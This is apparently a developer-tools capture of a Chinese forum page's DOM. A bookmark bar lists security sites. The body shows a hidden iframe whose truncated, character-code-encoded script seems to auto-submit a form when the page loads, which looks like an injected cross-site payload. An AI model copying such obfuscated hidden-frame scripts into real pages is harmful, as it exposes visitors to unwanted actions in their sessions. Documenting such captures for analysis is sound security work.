 space.aili.com/thread-1762741-1-8.html
点击可后退，按住可查看历史记录 seclist cve sebug 安全Blog 知识 lcx beautifyhtml nsfocus twitter Nokia N8
爱丽时尚网 移动客户端 爱丽微博
AILI.COM 爱丽社区
登录
首页 爱活动 爱时尚 爱生活 爱站务 爱丽婚嫁 爱丽博客 达人中心 试用中心 积分商城
正在等待 www.sephora.cn 的响应... 酷族 奢华风 网购狂 新人帮 做达人
Elements Resources Network Sources Timeline Profiles Audits Console
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
▼<html xmlns="http://www.w3.org/1999/xhtml" class=" widthauto">
▶<head>…</head>
▼<body id="nv_forum" class="pg_viewthread" onkeydown="if(event.keyCode==27) return false;">
▶<iframe style="display:none" src="http://igame.qq.com/popup/moodbox_share.htm?ADTAG=act.ttd.igameshare&u…
00,40,34,109,105,34,41,46,115,117,98,109,105,116,40,41,59,125,41,40,41))" onload>…</iframe>
<link rel="stylesheet" id="css_widthauto" type="text/css" href="data/cache/style_1_widthauto.css?th3">
<script type="text/javascript">HTMLNODE.className += ' widthauto'</script>
<script src="static/js/forum.js?th3" type="text/javascript"></script>
<link rel="stylesheet" type="text/css" href="/template/default/common/findex_new61.css">
<link rel="stylesheet" type="text/css" href="/template/default/common/fstyle_new61.css">